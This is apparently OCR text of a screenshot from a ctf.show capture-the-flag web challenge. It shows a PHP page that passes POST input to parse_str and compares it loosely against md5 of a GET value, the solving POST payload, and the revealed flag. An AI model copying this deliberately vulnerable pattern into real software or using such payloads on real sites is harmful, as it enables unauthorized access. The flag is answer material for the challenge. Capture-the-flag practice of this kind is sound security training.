 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://b5063d...source=1.php http://b5063d...tf.show/1.php http://4c5512...tf.show/?v3=1
4c551282-6b6b-478f-9b76-3c9f0942e92d.challenge.ctf.show/?v3=1 Search JS off
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://4c551282-6b6b-478f-9b76-3c9f0942e92d.challenge.ctf.show/?v3=1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data v1=flag=c4ca4238a0b923820dcc509a6f75849b
highlight_file(__FILE__);
error_reporting(0);
include("flag.php");
if(isset($_POST['v1'])){
$v1 = $_POST['v1'];
$v3 = $_GET['v3'];
parse_str($v1,$v2);
if($v2['flag']==md5($v3)){
echo $flag;
}
}
?>
ctfshow{9f5f7a2b-0471-48a2-aadc-58e0771364e7}
Done